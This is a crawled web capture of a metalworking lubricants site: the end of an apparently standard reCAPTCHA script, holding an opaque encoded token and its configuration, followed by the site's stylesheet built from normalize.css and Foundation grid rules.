nwr9gwpIjwptbwobCuxnCl2LCtA/ClhjDgVZaNzICJkHCuRVMD8OawozCr0DCo8KiVMOTE8KCw57Do8Kxa8KLw4Znw4HDgCnCj8OFTmFRVgx/[base64]/CrUTCvcKyw7sLYcKywp7DqsKZFnwdwrzDuEvCscKAwqB/wpwZH8K/ccKSDMO2PCMlw5cmEcK+wrDDkmbCvhNGwqXCgsKdMMOaw4EiasKhWANVwrFvwrNlUsKROsOvdsOofzNMwq3CkMKwJBExP3ZqGz1sZ1nDokUuNMOaasOVwq/[base64]/CqcOAwoXCuB4yaMOWw7PCozlmwr/[base64]/RRxkwrrDh8Kgw43Cu8KCwrjDs8Kqw4UVaXk5U8Khw7ENYmteHBx1Z0DDisKOwrcbBsKbw6cuZcK4QU/DlzDDusKzwrfDm0MGw63Cn0tZFsK1w5LDi0EPMMOtX1vDlsK9w7LDgcK5GMOLVcOHwobCnUXDsHhkBDDCt8KnCcKSw6rCv0DCjcKRw45qw5DCr0LCgkfCl8OxUcO/wpY9asOPwo3Dv8O5w6MCwo3Dv1fDqRswFxULOUEHfcOrflLCnQDDl8KTwpXDo8OGwrgIw67CtVFhw79Mw6XDmsOBYkghRcK/J8OGGcOjw6LDtcOmwr7Cv0XDpDVmMsO0BsKeb8K+ScKrw7HCgXILwobDl25+wpclw6wEw6/DvsKcwrvChXPCkUnDlMOrGSzCjgvDg8OWfHIlwrRsw7rDvcOMw4xXHSTDtcOJFlVxFEEiJMOUwrVPwr1TLy0Hw7JcwoLCtcOEw5rDlcO/wr5md8Kcw4Fkw6HDjsOyw4tXYsO/ZALDmMKVwolqDMKxwrHCn8OWXcKxw71Qw5R/w65JwrDDj8KGw6oIw6HCplrDnmQLw67DukPClQpLSWjCpFHDs8OIw4rCmTHCmMKxw63ClFnCmsOJZsOIw53CvMO3aAtOwq3DoMOXfF3DhmFUw63DpSoowqEJDVXDpwV4w5UNEiHDlB/DvHHCj3F0BHM5NMOCw5F2LMKKMyzDi8OtwrHCssOybsOpZsKGwqDDhCXDgMKcNWoewr3DlCDDncKTQ8O7MsOzw4bCtsKsFMKSw5zCvcOtWcOIw6bCgsK9worCpMOuQixQw5/DoQTDvMOlw6NaaMK1w619VsOLK8KNNi3CssO8PsOxXcO/wo1MUMKGwoPDh095wpNLAzE8KsKqUTPCukILAcOFTcOnw6bDgQTCnUPDn1ofw53CkVY8wrjCkh11JwLDn8ORw7gHw55qPCLClGxHwozDqnYkJU/DmcOEw7TDvBpnXMKpw7Myw57CncKhwq/Du8O/GsKowqQ2FMOpF8KkZMOaeVZ2wrLCv8KdP8OiSl19JMOINg/Dl8Ovw7MpcinDrXTDjC7CqMOuworDhxvChXHCtMOYwqMLw4pzwoMhwqzCisKrwonCqxxawqsARXLDnMKtwq1oVVsxe2ZHVVrDocKseTUZIypRecODHsOtA8K4WQvCvcOrEA7Di8KWO8K3wp3Do0csJwUwwp42b8OJwrrCqQlEB8O5byLDiMKXwqhHw5BmD8O/Ak/[base64]/DszsmB8OjNjfCnnDDvE4lwpx+WHjDji5qw5gwQCvDnG3DtMK2bk/DunTDkjTDncKHEVwXCmYxw7dMwqAWw6x2YxB1w5/CgMKPw63Dhh4dwpQ+wrPDrsKvw486w5/[base64]/[base64]/CvxfDoTjDlsOrFcOmwp/Di2HDuz7DhELCo102wp0WTMOdw5zCosO/w4YmwqHDtcOhaBd5w6d2ecOnVE5iwqotw4/DuUN+UlfCgjbChsONw6dAfcKvwrk2w6Uxw7/DmsKENGJXwq/CslUea8KiPsKiNsODwoDChU00XMOpw73Cq8OgABJlwoPDi8KNwpBKfsKWw4fCtAZHaV3DqUvDp8ODw61uw4DDuMKdw7TDrUfCqhjCoCjDpMKawpkQw6h/BsOPwp9FDgErdMOuDEUwAsKiwrUVw6/[base64]/dMOhwp/DhinCsMKJwrMucTLChV5fGnPCjHw/w6HCmG0pw5rCocOzHE3CtcO3wr/DnW59FUEXw5wTG1zCnGAYwqHDu8KbwoLDoDrCq8O7bULDkXLCn0s8UDhjw6kEWsK7c8K5w4nDnirDgG3DkwBFdXpEwoMLK8KTwopvw5wmRWxjNMOpd1nCscOlAEIKwqnChWLCom/Dpi/DiWp7Xn4hw75IwrfCmVHCjEXDmMOTw6IowqPCgU0ANR4VwqTDvE1VCmczQyLCjsO9wo4hwrIUwpoyacKtf8Kewpsmw5E8TE7Ds8Oqw55hw77Diwk8w4ATYsKHwp3DlsK1YMOmPmXDqsOUw7LDsQE8W3g1w40oE8K0QsK/WxTDjsOWw6XDjcKgDsODNgI9QEEbwoTDriNDw5nDs0fDhXAmwqHDi8KWw4zDrTLDg8K9D1AEO8KKw73CklsNw7vCpsOswo3DqMOHIj/CkG1hGyVOViPDmnjCuULDj34aw7URwrfCvcONG3c3w4bCmMO3wqI/Ak/Dh8KcDcOqFMOJQsKxw4pIIHsXw6gVw6PDpknDkcKXVsKtwrvDlsOJw4rCjgUiQBlpw5FwfsKKw7U0HA/DlzDCg8ONw5/[base64]/CkcKZcsOiFMOtR8KkAcKcw4EfOhbDrnbDhMOKwocIa8OPfsKVIA7Dp8KNwpEqw4fDhxvDs1/CtcKaw451w6EJXcKawp3DkcOFI8KoYsOswrfDrm8Zw4lQUhx5wqs7wp8+wpQzSwUlwrfChyIVXsKEwq9vw4/DvTzCkTRHdSDDgWDCssO7wq9owobCoB7CrMO2woXDk8KKZQFWwrbCjMOeUMOJw6XDghDCmi7Ci8KTw4rDgcK+OH3Dnn7Cml3Dj8KPHcOaXENHYARJwoPCvBVjw57Dq8KCJ8OhwpnDlxZiw45vX8KBw7goHDpFKw/CvSfCk3lBH8O4w45lEMOywoAPS3nCrmwLw6vDksKCOsKhe8K8N8O3w4fCoMO+w4BGwqheP8O+dULCmkJVw6XCpx/Dgw0Ew6wsEsOVwrNMwpzCucOOwrFbZRRVw6LCmsKbYS/[base64]/Cq8OZw5/CpcOtHMKZRCV/woc6w5AzScKKw4g5OSdxw7VTSHkmGsOgw7jCoMOpTMOwwoXDmgvDhzrChyHCj2dzV8KYwoNhwpsOw6Mfwq5Cwq/CmQvDpGdbFileSgrDusOMZMOCeFvDucKtw6lnEgYnVcOuwpsHLHE/wqEoOMKowoMRAibCkFLCmcK0w6ldTcK0EsOOwq3CqsKYwpMPGcKZXcOoYMKdwqY7XcOVOQAgCcKtPRLDlsOtw45cE8O8BA3DtcK0wqzDgMKlwqpgW252FhYGw57CnFwjw7g9SGfDmg/DisKFGsOyw7/DmyRPT2nCgU3DimrDicOnS8Kpw57Dqi/DqhzDpsO9MXthe8KGBMKpRyYcTzQMwrHCrEhmw6zClMKrwrAYw5zCrcKnw543MQ85d8OKw7DDnE1mHMOPXjMkElgWw49RAsKmwoTDjzR7EVRrHsOAwqM4woYfwq3ChcOTw6MIEMObbcOsCC7DrMOpw719f8OjMwZ7R8O4KC3CtAERw7hbKsO/[base64]/cidYaEPDpsKyw4IdTEnDvMO8UcKgw4/DkcOUH8K4TjHClkLCkgc3wrbClMOzeC7ClsOwb8KSwowKw5bDtS04wo5WJk8hwozDhkrCmMOpEMO0w4/DsMKLwrPCsQHCg8KwB8O2w74Vw7TDjsKRw7jCpsKuS8KMYmlLY8KcBwrDiC/DkcKlE8OQwp/DssOANBkTwq/ChcOMwowuw6rCpj/Du8Ktw5TCtMOow6PCrMKrw5sFHTlpMhjDllEMwrkmw49zV0ROJw/[base64]/IQHCiMOlw4TCrRNxFg86wo/[base64]/DicKRF8KQwpPCuEtTLcOow5w8b8Kfw40WeA9QwrY1w5rDhFIBfMK3w7rDvMOZCsKswrFCwoprwr1QwqZ6JQ0MwpbDrsOfDi/CpTRUU8OvNsO/KcK6w55QDhDDocORw5/CsMKBw6jCpB3CgzXDniHDoW/CuhPCosOoworDiyDCozxdY8KEw7XCnVzCgG/Dg2oHw7Y9w67DrsK3w5/[base64]/woHCoQhiwozDmBjCk8KQDwTCjG7DksOLJ8OsJnESw4sVw4FoHGvCkSoiwogOw4VLAHkiRsOtH8Oqe8KAVcOfw5ltwpLCvcOVDjjCr35AwpQhDsK9worDtAZ8EU3Dsx/Dvm5Fw5jCqQwNQcOTNDjCsXPCiBxTRQ3CvcKTw4dKf8KuIcKFwo1lwqcjwoUjE1Rxwr/DrMKgwqjCiXNcwqTCqn8AKEBZIcOjwpXCs0jCri0XwonDqwcBHVsjW8K5FmnClsKzwp7DhMOZYFHDo2NtFsKIwpk+V2jCrsKvwoFRP1A+esOVw5nDkTfDt8Oaw6MPPzXCllt2w49Ww6dlHMOWdxrDugzCq8O+wpAKw5BcLxLDtMKeUW7Du8OVw4PCnMK/fDBtEcKswp/Dp2YSVEAlwoM2C3TDmF3CqQt/TcOJw5MNw6PCplnDp3TDpyTDsWjCuifCrcKfcMKRTQw1w6InBxNJw40tw6AhKcKtBgwiQwE/QBcUwr7CtUjDix7Ck8Oyw7MhwoMIw6jDm8ODw6VOSsKKwq/[base64]/[base64]/DncKyLcOjwp/Cg8KiOEcITh7CrMOJfcKow5/DuEfDmwfDtcKMwpHCgXgPIcKHwr/DlHrClWnCv8K4wrXDisOcTHh1Ii7DrVsIeGVaKsO+wonCu2lSdklkFhjCq8KXCsOHXsOaFMKqMMKwwoQbGVbDksK/[base64]/DpiRBOsOiUcK5w57Ck8OEbVgZKsOFwr3CmS/Dp8OJw7LDvsOAI8OsSzMdXA8nw4PCqFd7w4DDgcKqw5Z9w7AXwonCvzjCuMOOVsKtwp93bTQBCcOpwqskw4fCscOOwqlqFcKVNsO+Q2rDgMKjw5rDpyPDpcK+b8OzcsO+DhlJZTwWwpBUwoJlw6jDoQbCrAYrOcKsZy/Dq2oJWMO5w4bClF8ywrrCthsyQU/[base64]/CmgFQAsOuwqozOsO2woYYPcKTw6JMwrBvDsOswozDncKAExcSw7TDsMKNKhvDvWPCi8OgDjnDhB0MAW9zwqPCvQTDm37DlTMWRX/DvCvClmRif3YPw4zDt8O+JH7CmkhfKzpUWcOawrzDs3Btw7Apw5ULwoIuwrzCrcOUEXLDiMKOw4sYwrfCslY0w4J5In42XXDCgGLChWAawrtzaMOuAxYiw6bCscOXwr7DoSEHN8O4w5tMUGM6wr3CtsKSwpjDmcKQw7jCjcKiwoLDkcK4DUhzw6fDihB/[base64]/CnGrCrk0zAMKWcMKNw4VZwo5/w61gEynChcKGXRTDn8KISMKgw51jw41PIMK+w6bCnsORwoLDlCDDk8KiwpLCv8K7Nm/Dq0UJX8KUwp/Dr8KxwoVQKAYjOTHCtiA8w5PCjUZ/w6PCn8OHw4fCkcO2woXDilHDisOQw4TDhlbCnVLCrMK9DAB9w79lU0jCqMO5w5TCnkfDmH3DkMKzPkptwoMRw5ZsbHhRbnoieCxcEcKKGsO9FsKCwq/CuCjCl8OVw75HMkNzI1vCsnMmwr3CpsOrw6fCoUZ8wo7DlSl5w5HDmV51w7onacKKwrNDNcK1w7RoTiUOw7bDh2RtIlQuZsKIw7FAUSgaPMKaSTnDnMKvEEbCi8KEAMOjDUfCgcKmw412B8K3w4F0wpjDhG9/[base64]/[base64]/w7RRNcKewpDCncOZw4fCmsO5Xh4OwoPCm8Orai/Ds8K8w7wnwr/Cu8Kqw61ALULDrMKDYDzCmMKNwqEnVhhLw7tlP8O5w7vCq8O5KWEfwpgnacO/wodTBgtBw6I5VE3Dq8KXOyHDgSkEN8ORwqjCisK5w4bDq8O5w4Baw6/Do8KOw4hCw4vDt8OAwoDCm8OLBTMxw7/Dk8OPw7XDpH80ZTszw5rDi8OrMknDhkfCpMOoGnHCjcOnQsKpw7jDocOrw5vDgcKkw4dBwpABwo8Fwp/DiG3CtDPDql7Dj8OKw4bDrwAhwqNuaMK/[base64]/CpxLCv8Kyw4sLwoFHw7LDkRIbF8Kkw7XDiF8iD8OyaMKvJjDDg8KtTWzCnMKdw6prwrYPMy/DnsOhwrc4bMOhwrk6esONTcKzMcOoJSNHw5Adw4B5w5vDjTjDjhLCssOhwrDCrsK4BMKuw47DpTLDm8OmAsOCaBMXMwwrO8KnwrLCgwdaw47ChkjDsxLCgx4tw6PDrsKFw5phDXA/w6TClUXDj8KRJx8pw5FHPMKsw7UZw7FMwoPDuBLDiFxywoYkw6ZIwpbDssOIwoPClMKIw7oRasK/w77Cgn3DjMKLSwDColDCpcK+B1/Cm8O6VEfCocKuwpsVGXkBwqfDrzRqSMOtSsO5wpzCvz7CkcK7WcOuwrHDjQlhWizClxzCusKewrlBwoXCqsOBwpTDihfDgcKqw4vCsSsJwqLCgyvDiMONKVQKCzrDgsOcKGPDocOQwqAmw4jDjUwow58vw6bDjVbClMOAw47ClMKUJsKaDcOWAMO/JcOGw51PdMKsw4/CgD84SMOoLMOefcOJPMKQCB3Cn8OlwqYkeUXCiWTDlcKSw4bCiWVQwpN3wrTCmQPCmSQFwp/DpcKLwqnDrX1UwqhZEMKbbMOowrZfD8KKEE1cw57CjS/CicK0wqdqcMK+P3lhwrsNwroKWy/DsCs7w4k5w5AVw5bDvFvCnl1+wojDhFYsJE7CqUwTwo/CnnfCuXbDmsKEG0oDw7XDnjPDlCnCvMKxwqzCnMKww4xBwqEDBSbDpUxJw5jCmMOwL8KWwpDDg8KswrU/XMOjFsKaw7V3wp4jCEQLXUrDi8OGw53DlT/[base64]/[base64]/R09Kwp/CmMOWwo5gw4DDgXjDrhHDtXtmw4DDi8KIw7/DmsK8w53Duh0Mw6xrQ8KbEXHCmRLDv1ZBwq47Il02DsKzwotnOVQ4S2XCriXCrMK6N8K0QEvCgAcbw6hqw6vCn09iwpgySx/CicK2wpZpwr/Cg8OnZHw3wonDqcKew6hPdcOzw6RUwoPDrcOKwpF7w6lYw6XCrMOpXznCnRDCrcOoQn1wwpwULmbDs8OpCMO8w6VCw7NpwqXDl8Kfw5ZEwrDDu8Ozw6nCiBJZQxfCo8KfwrTDs2h7w5Zqwr/CoVdgw6vCjlTDpcKbw499w5DDl8O0wpYkRcOpEcOWwp/DoMKUwotlSl01w5p6w5rCrHTCljwaHhs5NGzCnsKiecKCwoNSIcOIX8KaYj5odcOnajkHwoVuw7EObcKRf8Onwr7CqVnCthIIMMK2wrbDrDM9dMKeIMOdWEACw5TDtcOHNG7DmcKawp8VAyzDu8KLwqZ7U8O6MTjDmWAowpcpwpXCkcOee8O9w7HCvMKLw6/[base64]/Cthk4UzvDnh3Dug0CSiXCvxQZwpLDuC5VEsK4MidNJcKJwrnDtMKdw6rDrEZsWsKeDMOrJsOGwoRyNMKCLMOkwqzCimzDtMOKwqx4w4TCo2AtVUrCs8O/w5pjHHt8w5E7wq54f8OMw4HDgm8Ww7JFFVfDmMO9w5BXw5zDlMKFYcKCXyRudSY6csOJwo/[base64]/CssKBw7AYEsO7fMO7w4bCgDFuH8OOw5LDvsKaw50swqTDnQc6Z8KjOWEOFsObw6hKBsO8dsKOBXzCmV1BfcKcSTPCnsOaMTDCtsKww7HDncKQKsOVw5LDukzClcKJw6PDtiTCkVfCiMObS8KBw6UBFjd6w5tIUjYWw5bDm8K8w6TDicOCwrzDpcKDwod/WsO3w4nCq8OFw6wzbw3DgDwcDlk3w68Lw4Fhwo3DrlTDp0sRCQLDo8OMTEvCrnXDrMO0MhDCm8KPw7jChMK/cX1/f3otecOIw5dTFEDCgCNZwpTDtV9KwpQ2wrTDv8KnEsOpw4rCuMKOBk/DmcOhIcKcw6Z9wpLChcOXMG/DvD4sw4bDvRcwW8KrFlxxwpLDiMO+wonDqMO1MTDCqmA+K8OdUsKvVMO9wpFRL27Co8OJwr7Dg8K7wp3DkcK+wrYaDsKHwp3DrMKsWFbCiMKHI8KMw5wgwqLDocK/w651bMOpT8Kcw6EVwrLCp8O7byPDr8Ogw53DiUtcwrkHXsOpwp9NdSjDi8OQGht0wo7CkwVTwprDsAvCjhvDqQ/DrH11wr7Cu8KBwp/CqMOFwpQuW8OMecOTScOCFk/CtsKZDCVgwqjDql1mwr4ZLHoaOkZXw7fChMO+wqjDssK6wpNaw5c3ej91wqRCdh/Cv8OOw5XDn8K6w6LDrkPDnmMzwpvCn8O8HsOuRTPDuVjDpU/Cq8Klax0NVkHDnUTDosKFwpFpVARlw7nChxQsaX/CjVvDhhIjTz/CiMKGdcOoVD5Ewo13NcKIw7kociQ3A8OHw4vCv8OXKE5Nw4LDlMOzOgADccO2VMOAcDzDjlAtwp/CicKWwpQYfwvDjMKtP8KNE2PCsRDDncKyVjFhBDzCp8Kewq0IwpkNPcK9T8ORwqjDgsO5YUdpw6Rqb8OVNcK3w6nDu2tHP8KQwpJsADUeCsOBw6LDnGnDjcOqw57Dq8K0wq/CqMKlLsKQajIcWhXDsMKnw7cIM8Obw4/CsmLCn8KYwp/[base64]/DncOLB2wdwqt5TnQ0RMOnSRvCmsO1d8KGZ8Ktw4XCh1rDrBc0wrtaw4pNwqPDt3xxKsKNwqzCj1A\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.metalworkinglubricants.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220zgvP7/drhSWiErEDfMtPFLhEe+CFHRIAOP4gWcspPc\\u003d\x22,1,0,null,1,1768678479013,0,0,[69],null,[157,231],\x22RC-tRchl36GPKLllg\x22,null,null,null,null,null,\x220dAFcWeA6hSUq_Kd55FKfJdwEqwFszd0e0O3VvdjLDFEfruLQJKnBlzWRHk_OCl8uiKCmA_UnoQmyTU0cMaYW6kwj9bOgEcOcswg\x22,1768761278970]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.metalworkinglubricants.com/css/main.css
body_size: 94184
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1 { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

meta.foundation-version { font-family: "/{{VERSION}}/"; }

meta.foundation-mq-small { font-family: "/only screen/"; width: 0; }

meta.foundation-mq-small-only { font-family: "/only screen and (max-width: 40em)/"; width: 0; }

meta.foundation-mq-medium { font-family: "/only screen and (min-width:40.0625em)/"; width: 40.0625em; }

meta.foundation-mq-medium-only { font-family: "/only screen and (min-width:40.0625em) and (max-width:64em)/"; width: 40.0625em; }

meta.foundation-mq-large { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

meta.foundation-mq-large-only { font-family: "/only screen and (min-width:64.063em) and (max-width:90em)/"; width: 64.063em; }

meta.foundation-mq-xlarge { font-family: "/only screen and (min-width:90.0625em)/"; width: 90.0625em; }

meta.foundation-mq-xlarge-only { font-family: "/only screen and (min-width:90.0625em) and (max-width:120em)/"; width: 90.0625em; }

meta.foundation-mq-xxlarge { font-family: "/only screen and (min-width:120.0625em)/"; width: 120.0625em; }

meta.foundation-data-attribute-namespace { font-family: false; }

html, body { height: 100%; }

*, *:before, *:after { -webkit-box-sizing: border-box; box-sizing: border-box; }

html, body { font-size: 100%; }

body { background: #1f1f1f; color: #444; cursor: auto; font-family: "Poppins", Helvetica, Roboto, Arial, sans-serif; font-style: normal; font-weight: 400; line-height: 1.5; margin: 0; padding: 0; position: relative; }

a:hover { cursor: pointer; }

img { max-width: 100%; height: auto; }

img { -ms-interpolation-mode: bicubic; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

.left { float: left !important; }

.right { float: right !important; }

.clearfix:before, .articles-list article[class*="article-id-"]:before, .clearfix:after, .articles-list article[class*="article-id-"]:after { content: " "; display: table; }

.clearfix:after, .articles-list article[class*="article-id-"]:after { clear: both; }

.hide { display: none; }

.invisible { visibility: hidden; }

.antialiased { -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; }

select { width: 100%; }

.row { margin: 0 auto; max-width: 78.75rem; width: 100%; }

.row:before, .row:after { content: " "; display: table; }

.row:after { clear: both; }

.row.collapse > .column, .row.collapse > .columns { padding-left: 0; padding-right: 0; }

.row.collapse .row { margin-left: 0; margin-right: 0; }

.row .row { margin: 0 -0.9375rem; max-width: none; width: auto; }

.row .row:before, .row .row:after { content: " "; display: table; }

.row .row:after { clear: both; }

.row .row.collapse { margin: 0; max-width: none; width: auto; }

.row .row.collapse:before, .row .row.collapse:after { content: " "; display: table; }

.row .row.collapse:after { clear: both; }

.column, .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; }

.column + .column:last-child, .columns + .column:last-child, .column + .columns:last-child, .columns + .columns:last-child { float: right; }

.column + .column.end, .columns + .column.end, .column + .columns.end, .columns + .columns.end { float: left; }

@media only screen { .small-push-0 { position: relative; left: 0; right: auto; }
  .small-pull-0 { position: relative; right: 0; left: auto; }
  .small-push-1 { position: relative; left: 8.33333%; right: auto; }
  .small-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .small-push-2 { position: relative; left: 16.66667%; right: auto; }
  .small-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .small-push-3 { position: relative; left: 25%; right: auto; }
  .small-pull-3 { position: relative; right: 25%; left: auto; }
  .small-push-4 { position: relative; left: 33.33333%; right: auto; }
  .small-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .small-push-5 { position: relative; left: 41.66667%; right: auto; }
  .small-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .small-push-6 { position: relative; left: 50%; right: auto; }
  .small-pull-6 { position: relative; right: 50%; left: auto; }
  .small-push-7 { position: relative; left: 58.33333%; right: auto; }
  .small-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .small-push-8 { position: relative; left: 66.66667%; right: auto; }
  .small-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .small-push-9 { position: relative; left: 75%; right: auto; }
  .small-pull-9 { position: relative; right: 75%; left: auto; }
  .small-push-10 { position: relative; left: 83.33333%; right: auto; }
  .small-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .small-push-11 { position: relative; left: 91.66667%; right: auto; }
  .small-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .small-1 { width: 8.33333%; }
  .small-2 { width: 16.66667%; }
  .small-3 { width: 25%; }
  .small-4 { width: 33.33333%; }
  .small-5 { width: 41.66667%; }
  .small-6 { width: 50%; }
  .small-7 { width: 58.33333%; }
  .small-8 { width: 66.66667%; }
  .small-9 { width: 75%; }
  .small-10 { width: 83.33333%; }
  .small-11 { width: 91.66667%; }
  .small-12 { width: 100%; }
  .small-offset-0 { margin-left: 0 !important; }
  .small-offset-1 { margin-left: 8.33333% !important; }
  .small-offset-2 { margin-left: 16.66667% !important; }
  .small-offset-3 { margin-left: 25% !important; }
  .small-offset-4 { margin-left: 33.33333% !important; }
  .small-offset-5 { margin-left: 41.66667% !important; }
  .small-offset-6 { margin-left: 50% !important; }
  .small-offset-7 { margin-left: 58.33333% !important; }
  .small-offset-8 { margin-left: 66.66667% !important; }
  .small-offset-9 { margin-left: 75% !important; }
  .small-offset-10 { margin-left: 83.33333% !important; }
  .small-offset-11 { margin-left: 91.66667% !important; }
  .small-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.small-centered, .columns.small-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.small-uncentered, .columns.small-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.small-centered:last-child, .columns.small-centered:last-child { float: none; }
  .column.small-uncentered:last-child, .columns.small-uncentered:last-child { float: left; }
  .column.small-uncentered.opposite, .columns.small-uncentered.opposite { float: right; }
  .row.small-collapse > .column, .row.small-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.small-collapse .row { margin-left: 0; margin-right: 0; }
  .row.small-uncollapse > .column, .row.small-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; } }

